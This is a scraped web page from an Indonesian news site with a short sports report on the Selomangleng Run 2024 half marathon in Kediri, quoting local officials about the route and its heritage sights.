<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1025 tie-current-menu"><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="http://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a><em class="delimiter">/</em><span class="current">Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"OLAHRAGA","@id":"http:\/\/satuwarta.id\/category\/tie-politik-pemerintahan\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-14" href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></span>
		<h1 class="post-title entry-title">Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="http://satuwarta.id/author/yobby_satuwarta/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/8313d2d45bb3d05d2be9777e643e145a2c1fc8c8ee76f163ba240cc0d943644e?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8313d2d45bb3d05d2be9777e643e145a2c1fc8c8ee76f163ba240cc0d943644e?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="http://satuwarta.id/author/yobby_satuwarta/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:mh.yaqin@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">28/07/2024</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,927 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri%20http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="700" height="393" src="http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg 700w, http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777-300x168.jpg 300w, http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777-390x220.jpg 390w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Ribuan pelari dari berbagai daerah di Indonesia, Minggu (28/07/2024) memadati kawasan wisata Gua Selomangleng Kota Kediri. Para pelari tersebut merupakan para peserta Selomangleng Run 2024, event half marathon pertama di Kota Kediri.</p>



<p>&#8220;Senang sekali masih dalam suasana Hari Jadi Kota Kediri ke-1145 sekaligus HUT ke-78 Bhayangkara Polri kita manfaatkan dengan lari bareng. Selain mengajak sehat jasmani acara ini juga sebagai sarana runners mengenal lebih dekat pesona yang dimiliki Kota Kediri,&#8221; ujar Pj Wali Kota Kediri Zanariah sesaat sebelum melepas para peserta.</p>



<p>Sesuai dengan namanya Selomangleng Run, event ini juga menyajikan kekayaan Kota Kediri. Lintasan yang dilalui para pelari menyajikan peninggalan sejarah sentra industri batik tenun, beberapa lokasi kuliner khas Kota Kediri dan tak luput pemandangan alam yang masih asri.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img decoding="async" width="700" height="393" src="http://satuwarta.id/wp-content/uploads/2024/07/20240728071324_IMG_5756.jpg" alt="" class="wp-image-16764" style="width:510px;height:auto" srcset="http://satuwarta.id/wp-content/uploads/2024/07/20240728071324_IMG_5756.jpg 700w, http://satuwarta.id/wp-content/uploads/2024/07/20240728071324_IMG_5756-300x168.jpg 300w, http://satuwarta.id/wp-content/uploads/2024/07/20240728071324_IMG_5756-390x220.jpg 390w" sizes="(max-width: 700px) 100vw, 700px" /></figure>
</div>


<p>&#8220;Teman-teman nanti bisa lari sambil menjelajahi pemandangan heritage. Dengan rute berlari yang menantang dan penuh keindahan,&#8221; ungkapnya.</p>



<p>Pj Wali Kota Kediri menjelaskan pelari juga akan mencatatkan sejarah dengan berlari di atas Jembatan Tertua se-Indonesia. Yakni Jembatan Lama yang telah berusia 155 tahun. Setelah finish, pelari bisa mengeksplorasi kejayaan Kerajaan Kediri di Museum Airlangga yang masih di kawasan Selomangleng.</p>



<p>1145 peserta ambil bagian dalam Selomangleng Run 2024. Jumlah peserta yang sesuai dengan usia Kota Kediri yakni 1145 tahun tersebut terbagi dalam beberapa kategori.</p>


<div class="wp-block-image">
<figure class="alignright size-full is-resized"><img loading="lazy" decoding="async" width="700" height="394" src="http://satuwarta.id/wp-content/uploads/2024/07/IMG-20240728-WA0018.jpg" alt="" class="wp-image-16757" style="width:552px;height:auto" srcset="http://satuwarta.id/wp-content/uploads/2024/07/IMG-20240728-WA0018.jpg 700w, http://satuwarta.id/wp-content/uploads/2024/07/IMG-20240728-WA0018-300x169.jpg 300w, http://satuwarta.id/wp-content/uploads/2024/07/IMG-20240728-WA0018-390x220.jpg 390w" sizes="auto, (max-width: 700px) 100vw, 700px" /></figure>
</div>


<p>Ketua Panitia Selomangleng Run 2024 Himawan Daniarta menuturkan ada tiga kategori baik untuk putra dan putri yakni km (half marathon), 10 km dan km. Untuk kategori 10 km selain kelas umum dan master juga dibuka kelas pelajar.</p>



<p>&#8220;Selomangleng Run 2024 adalah event half marathon pertama di Kota Kediri. Ini hal baru, sekaligus mengangkat sport tourism yang ada di Kota Kediri,&#8221; jelasnya. tam</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="http://satuwarta.id/tag/lomba-lari/" rel="tag">Lomba lari</a> <a href="http://satuwarta.id/tag/selomangleng-run/" rel="tag">Selomangleng Run</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-07-28T10:37:00+00:00","datePublished":"2024-07-28T10:37:00+00:00","dateModified":"2024-07-28T15:48:39+00:00","headline":"Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri","name":"Selomangleng Run 2024, Berlari Sambil Eksplorasi Keindahan Kota Kediri","keywords":"Lomba lari,Selomangleng Run","url":"http:\/\/satuwarta.id\/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri\/","description":"satuwarta.id - Ribuan pelari dari berbagai daerah di Indonesia, Minggu (28\/07\/2024) memadati kawasan wisata Gua Selomangleng Kota Kediri. Para pelari tersebut merupakan para peserta Selomangleng Run 2","copyrightYear":"2024","articleSection":"OLAHRAGA","articleBody":"\nsatuwarta.id - Ribuan pelari dari berbagai daerah di Indonesia, Minggu (28\/07\/2024) memadati kawasan wisata Gua Selomangleng Kota Kediri. Para pelari tersebut merupakan para peserta Selomangleng Run 2024, event half marathon pertama di Kota Kediri.\n\n\n\n\"Senang sekali masih dalam suasana Hari Jadi Kota Kediri ke-1145 sekaligus HUT ke-78 Bhayangkara Polri kita manfaatkan dengan lari bareng. Selain mengajak sehat jasmani acara ini juga sebagai sarana runners mengenal lebih dekat pesona yang dimiliki Kota Kediri,\" ujar Pj Wali Kota Kediri Zanariah sesaat sebelum melepas para peserta.\n\n\n\nSesuai dengan namanya Selomangleng Run, event ini juga menyajikan kekayaan Kota Kediri. Lintasan yang dilalui para pelari menyajikan peninggalan sejarah sentra industri batik tenun, beberapa lokasi kuliner khas Kota Kediri dan tak luput pemandangan alam yang masih asri.\n\n\n\n\n\n\n\n\"Teman-teman nanti bisa lari sambil menjelajahi pemandangan heritage. Dengan rute berlari yang menantang dan penuh keindahan,\" ungkapnya.\n\n\n\nPj Wali Kota Kediri menjelaskan pelari juga akan mencatatkan sejarah dengan berlari di atas Jembatan Tertua se-Indonesia. Yakni Jembatan Lama yang telah berusia 155 tahun. Setelah finish, pelari bisa mengeksplorasi kejayaan Kerajaan Kediri di Museum Airlangga yang masih di kawasan Selomangleng.\n\n\n\n1145 peserta ambil bagian dalam Selomangleng Run 2024. Jumlah peserta yang sesuai dengan usia Kota Kediri yakni 1145 tahun tersebut terbagi dalam beberapa kategori.\n\n\n\n\n\n\n\nKetua Panitia Selomangleng Run 2024 Himawan Daniarta menuturkan ada tiga kategori baik untuk putra dan putri yakni km (half marathon), 10 km dan km. Untuk kategori 10 km selain kelas umum dan master juga dibuka kelas pelajar.\n\n\n\n\"Selomangleng Run 2024 adalah event half marathon pertama di Kota Kediri. Ini hal baru, sekaligus mengangkat sport tourism yang ada di Kota Kediri,\" jelasnya. tam\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/satuwarta.id\/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"http:\/\/satuwarta.id\/author\/yobby_satuwarta\/"},"image":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2024\/07\/20240728074528_IMG_5777.jpg","width":700,"height":393}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri&#038;url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/&#038;title=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/&#038;name=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/&#038;description=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri&#038;media=http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/&#038;title=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/&#038;description=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri&#038;media=http://satuwarta.id/wp-content/uploads/2024/07/20240728074528_IMG_5777.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri&#038;url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri&#038;body=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3">

								<div class="author-avatar">
						<a href="http://satuwarta.id/author/yobby_satuwarta/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/8313d2d45bb3d05d2be9777e643e145a2c1fc8c8ee76f163ba240cc0d943644e?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8313d2d45bb3d05d2be9777e643e145a2c1fc8c8ee76f163ba240cc0d943644e?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="http://satuwarta.id/author/yobby_satuwarta/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Pengurus Baru, KONI Kota Kediri Optimis Muay Thai Sokong Raihan Medali" href="http://satuwarta.id/pengurus-baru-koni-kota-kediri-optimis-muay-thai-sokong-raihan-medali/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/22169-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Pengurus Baru, KONI Kota Kediri Optimis Muay Thai Sokong Raihan Medali" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/pengurus-baru-koni-kota-kediri-optimis-muay-thai-sokong-raihan-medali/">Pengurus Baru, KONI Kota Kediri Optimis Muay Thai Sokong Raihan Medali</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">17/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Merajut Potensi Akar Rumput, Akson Pimpin Pengembangan Muaythai Kota Kediri" href="http://satuwarta.id/merajut-potensi-akar-rumput-akson-pimpin-pengembangan-muaythai-kota-kediri/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2026/01/muaythai1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Merajut Potensi Akar Rumput, Akson Pimpin Pengembangan Muaythai Kota Kediri" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/merajut-potensi-akar-rumput-akson-pimpin-pengembangan-muaythai-kota-kediri/">Merajut Potensi Akar Rumput, Akson Pimpin Pengembangan Muaythai Kota Kediri</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">17/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/KONI_KAB-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/gelar-rakerkoni-kabupaten-kediri-kukuhkan-5-cabor-baru-dan-persiapkan-porkab-2026/">Gelar Raker,KONI Kabupaten Kediri Kukuhkan 5 Cabor Baru dan Persiapkan Porkab 2026</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">29/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Ratusan Peserta Ramaikan Piala Pemuda E-Sport Kabupaten Kediri 2025" href="http://satuwarta.id/ratusan-peserta-ramaikan-piala-pemuda-e-sport-kabupaten-kediri-2025/" class="post-thumb"><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/IMG_20251228_123307-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Ratusan Peserta Ramaikan Piala Pemuda E-Sport Kabupaten Kediri 2025" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="http://satuwarta.id/ratusan-peserta-ramaikan-piala-pemuda-e-sport-kabupaten-kediri-2025/">Ratusan Peserta Ramaikan Piala Pemuda E-Sport Kabupaten Kediri 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">28/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16762' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ratusan Peserta Ramaikan Piala Pemuda E-Sport Kabupaten Kediri 2025" href="http://satuwarta.id/ratusan-peserta-ramaikan-piala-pemuda-e-sport-kabupaten-kediri-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-14">OLAHRAGA</span></span><img width="390" height="220" src="http://satuwarta.id/wp-content/uploads/2025/12/IMG_20251228_123307-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Ratusan Peserta Ramaikan Piala Pemuda E-Sport Kabupaten Kediri 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/ratusan-peserta-ramaikan-piala-pemuda-e-sport-kabupaten-kediri-2025/">Ratusan Peserta Ramaikan Piala Pemuda E-Sport Kabupaten Kediri 2025</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">28/12/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, http://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
